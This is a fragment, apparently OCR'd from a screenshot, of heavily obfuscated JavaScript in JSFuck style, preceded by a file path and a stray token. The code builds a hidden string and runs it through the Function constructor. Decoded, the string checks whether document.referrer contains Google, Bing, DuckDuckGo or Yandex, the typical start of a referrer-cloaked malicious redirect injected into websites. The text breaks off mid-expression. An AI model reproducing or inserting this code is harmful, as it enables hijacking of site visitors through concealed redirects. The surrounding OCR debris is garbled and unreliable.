
yTT4yWP
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,122,51,57,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,90,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[